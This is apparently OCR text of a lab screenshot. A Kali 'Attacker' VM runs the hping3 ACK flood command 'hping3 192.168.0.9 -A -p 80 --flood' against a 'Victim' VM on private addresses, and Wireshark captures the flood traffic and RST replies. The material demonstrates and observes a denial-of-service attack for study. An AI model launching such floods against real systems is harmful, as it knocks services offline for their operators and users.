 ubuntu-dev
Activities
Wireshark
Apr 15 17:00
Wireshark · I/O Graphs · ens33
Wireshark I/O Graphs: ens33
Packets/1 sec
60000
40000
20000
0
0 10 20 30 40
Time (s)
Hover over the graph for details.
Enabled Graph Name Display Filter Color Style Y Axis Y Field SMA Period
All Packets Line Packets None
TCP Errors tcp.analysis.f... Bar Packets None
Filtered pack... icmp Line Packets None
Mouse drags zooms Interval 1 sec Time of day Log scale Reset
Save As... Copy Copy from Close Help
Open *Untitled Do... Save
1 Victim (Target)
2
3 192.168.0.9
4 00:0c:29:97:b7:cd
5
Plain Text Tab Width: 8 Ln 5, Col 1 INS
Capturing from ens33
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 211.47.91.196 224.0.0.251 MDNS 434 Standard query response 0x0000 TXT PT
2 0.921937082 192.168.0.1 239.255.255.250 SSDP 307 NOTIFY * HTTP/1.1
3 0.922134275 192.168.0.1 239.255.255.250 SSDP 379 NOTIFY * HTTP/1.1
4 0.922698556 192.168.0.1 239.255.255.250 SSDP 375 NOTIFY * HTTP/1.1
5 0.923529229 192.168.0.1 239.255.255.250 SSDP 355 NOTIFY * HTTP/1.1
6 0.924231706 192.168.0.1 239.255.255.250 SSDP 369 NOTIFY * HTTP/1.1
7 0.924737289 192.168.0.1 239.255.255.250 SSDP 371 NOTIFY * HTTP/1.1
8 0.925289671 192.168.0.1 239.255.255.250 SSDP 371 NOTIFY * HTTP/1.1
9 1.843480572 210.57.236.217 224.0.0.251 MDNS 574 Standard query response 0x0000 TXT, c
10 3.468310959 192.168.0.8 192.168.0.9 TCP 60 1952 → 80 [ACK] Seq=1 Ack=1 Win=512 L
11 3.468358357 192.168.0.9 192.168.0.8 TCP 54 80 → 1952 [RST] Seq=1 Win=0 Len=0
12 3.468315558 192.168.0.8 192.168.0.9 TCP 60 1953 → 80 [ACK] Seq=1 Ack=1 Win=512 L
Frame 23: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface ens33, id 0
Ethernet II, Src: VMware_97:b7:cd (00:0c:29:97:b7:cd), Dst: VMware_0c:d0:3a (00:0c:29:0c:d0:3a)
Internet Protocol Version 4, Src: 192.168.0.9, Dst: 192.168.0.8
Transmission Control Protocol, Src Port: 80, Dst Port: 1958, Seq: 1, Len: 0
0000 00 0c 29 0c d0 3a 00 0c 29 97 b7 cd 08 00 45 00 ··)··:·· )·····E·
ens33: <live capture in progress> Packets: 451455 · Displayed: 451455 (100.0%) Profile: Default
Home
Kali-Linux-2021.3-vmware...
*Untitled 1 - Mousepad
root@kali: /home/kali
08:00 PM
99%
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Attacker
2
3 192.168.0.8
4 00:0c:29:0c:d0:3a
5
6
7 [ACK Flooding Attack]
8
9
10
11
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# hping3 192.168.0.9 -A -p 80 --flood
HPING 192.168.0.9 (eth0 192.168.0.9): A set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.9 hping statistic ---
387951 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root💀kali)-[/home/kali]
#
1 ×